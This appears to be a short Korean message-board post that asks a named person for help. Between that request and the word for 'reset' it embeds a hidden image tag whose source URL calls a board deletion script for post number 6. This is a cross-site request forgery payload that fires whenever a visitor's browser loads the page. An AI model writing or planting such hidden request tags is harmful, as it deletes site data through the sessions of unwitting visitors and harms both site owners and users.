 연호준님 도와주세요
<img style="dispaly:none;" src="http://www.hhs.com/board_del.php?no=6"></img>
초기화